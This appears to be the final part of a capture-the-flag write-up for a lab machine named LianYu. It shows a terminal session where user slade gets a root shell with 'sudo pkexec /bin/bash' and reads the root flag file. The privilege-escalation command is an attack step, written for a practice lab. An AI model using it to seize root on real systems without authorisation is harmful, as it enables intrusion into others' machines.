 slade@LianYu:~$ sudo /usr/bin/pkexec /bin/bash
root@LianYu:~# ls /root
root.txt
root@LianYu:~# cat /root/root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825